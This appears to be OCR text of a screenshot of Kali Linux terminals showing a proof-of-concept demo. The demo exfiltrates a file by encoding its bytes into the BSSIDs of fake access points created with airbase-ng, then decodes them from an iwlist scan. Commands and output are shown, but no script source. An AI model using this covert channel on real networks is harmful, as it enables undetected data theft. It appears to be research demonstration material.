 Activities
$_ Terminal
Sat 28 Apr, 15:29
File Machine View Input Devices Help
plications Places Terminal Sat 15:29
root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# ./Client_Script.sh | grep started
15:22:16  Access Point with BSSID 00:45:78:66:69:6C started.
./Client_Script.sh: line 3:  2933 Terminated              airbase-ng -a 00:45:
:66:69:6c --essid Fake -I 10 -0 wlan0mon
15:22:30  Access Point with BSSID 00:74:72:61:74:69 started.
./Client_Script.sh: line 6:  2967 Terminated              airbase-ng -a 00:74:
:61:74:69 --essid Fake -I 10 -0 wlan0mon
15:22:40  Access Point with BSSID 00:6F:6E:2D:54:72 started.
./Client_Script.sh: line 9:  2990 Terminated              airbase-ng -a 00:6f:
:2d:54:72 --essid Fake -I 10 -0 wlan0mon
15:22:50  Access Point with BSSID 00:61:6E:73:66:65 started.
./Client_Script.sh: line 12:  3011 Terminated              airbase-ng -a 00:61
e:73:66:65 --essid Fake -I 10 -0 wlan0mon
15:23:01  Access Point with BSSID 00:72:72:69:6E:67 started.
./Client_Script.sh: line 15:  3032 Terminate
2:69:6e:67 --essid Fake -I 10 -0 wlan0mon
15:23:11  Access Point with BSSID 00:20:44:4
./Client_Script.sh: line 18:  3053 Terminate
4:41:54:41 --essid Fake -I 10 -0 wlan0mon
15:23:21  Access Point with BSSID 00:20:76:6
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ls
Client_Exfiltration_via_FakeAP.sh  DATA.txt
Client_killAP.sh                   Desktop
Client_Script.sh                   Documents
root@kali:~# cat DATA.txt
Exfiltration-Transferring DATA via BSSID & W
root@kali:~#
File Edit View Search Terminal Help
root@kali:~# ./Client_killAP.sh 12
1 Killing airbase-ng Process Done
2 Killing airbase-ng Process Done
3 Killing airbase-ng Process Done
4 Killing airbase-ng Process Done
5 Killing airbase-ng Process Done
6 Killing airbase-ng Process Done
7 Killing airbase-ng Process Done
8 Killing airbase-ng Process Done
9 Killing airbase-ng Process Done
10 Killing airbase-ng Process Done
11 Killing airbase-ng Process Done
12 Killing airbase-ng Process Done
root@kali:~#
Right Ctrl
File Edit View Search Terminal Help
~/test/demo#
~/test/demo# ./Server_iwlist_Scan.sh 13 tmp2.txt | grep -e Dumped -e
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
iwlist AP List Dumped to file tmp2.txt
AP List saved in Output.txt file
~/test/demo# ./Server_GetData_via_BSSID.sh output.txt
00:45:78:66:69:6C 00:1E:58:82: ==> Exfil�
41:8A 00:74:72:61:74:69 00:6F: ==> A�tratio
6E:2D:54:72 00:61:6E:73:66:65 ==> n-Transfe
00:72:72:69:6E:67 00:20:44:41: ==> rring DA
54:41 00:20:76:69:61:20 00:42: ==> TA via B
53:53:49:44 00:20:26:20:57:69 ==> SSID & Wi
00:72:65:6C:65:73 00:73:20:54: ==> reless T
72:61 00:66:66:69:63:0A ==> raffic
[;)] your Injected Bytes via Mac Addresses:
00:45:78:66:69:6C 00:1E:58:82:41:8A 00:74:72:61:74:69 00:6F:6E:2D:54:72 00:61:6E
5 00:72:72:69:6E:67 00:20:44:41:54:41 00:20:76:69:61:20 00:42:53:53:49:44 00:20:
:69 00:72:65:6C:65:73 00:73:20:54:72:61 00:66:66:69:63:0A
[;o] your Data :
Exfil�A�tration-Transferring DATA via BSSID & Wireless Traffic
~/test/demo# _